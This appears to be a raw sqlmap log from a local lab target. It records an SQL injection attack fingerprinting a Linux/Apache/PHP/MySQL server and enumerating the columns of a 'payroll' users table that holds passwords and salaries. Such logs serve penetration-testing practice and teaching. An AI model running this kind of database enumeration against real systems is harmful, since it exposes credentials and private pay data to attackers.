 [07:23:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.4.5
back-end DBMS: MySQL >= 5.0.12
[07:23:41] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) column
[07:23:41] [INFO] fetching current database
[07:23:41] [WARNING] reflective value(s) found and filtering out
[07:23:41] [INFO] fetching tables for database: 'payroll'
[07:23:41] [INFO] fetching columns for table 'users' in database 'payroll'
Database: payroll
Table: users
[5 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| first_name | varchar(30) |
| last_name  | varchar(30) |
| password   | varchar(40) |
| salary     | int(20)     |
| username   | varchar(30) |
+------------+-------------+
[07:23:41] [INFO] fetched data logged to text files under '             .sqlmap/output/127.0.0.1'
[*] ending @ 07:23:41 /2019-06-13/